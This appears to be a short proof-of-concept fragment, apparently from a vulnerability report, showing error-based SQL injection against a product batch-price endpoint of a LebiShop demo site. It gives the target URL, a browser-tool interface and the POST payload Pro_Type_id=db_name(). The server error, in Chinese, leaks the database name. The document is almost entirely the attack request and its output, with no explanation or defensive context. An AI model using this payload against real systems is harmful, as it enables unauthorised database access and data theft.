 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_product.aspx?__Action=Product_Batch_Price_Update&url=/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Pro_Type_id=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'db_plusdemolebicn' 转换成数据类型 int 时失败。